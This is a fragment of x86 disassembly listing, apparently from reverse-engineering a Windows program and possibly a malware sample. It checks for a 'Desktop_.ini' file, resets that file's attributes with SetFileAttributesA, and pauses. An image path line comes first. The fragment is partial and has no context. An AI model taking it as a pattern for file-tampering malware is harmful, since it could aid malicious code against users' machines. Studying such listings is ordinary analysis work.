 push ebp
push offset loc_408613
push dword ptr fs:[eax]
mov fs:[eax], esp
lea edx, [ebp+var_3B8]
xor eax, eax
call sub_40277C
mov eax, [ebp+var_3B8]
lea edx, [ebp+var_3B4]
call sub_405684
lea eax, [ebp+var_3B4]
mov edx, offset aDesktopIni ; "Desktop_.ini"
call sub_403ED4
mov eax, [ebp+var_3B4]
call sub_4057A4
test al, al
jz loc_408110
push 80h ; '€' ; dwFileAttributes
lea edx, [ebp+var_3C0]
xor eax, eax
call sub_40277C
mov eax, [ebp+var_3C0]
lea edx, [ebp+var_3BC]
call sub_405684
lea eax, [ebp+var_3BC]
mov edx, offset aDesktopIni ; "Desktop_.ini"
call sub_403ED4
mov eax, [ebp+var_3BC]
call sub_4040CC
push eax ; lpFileName
call SetFileAttributesA
push 1 ; dwMilliseconds
call Sleep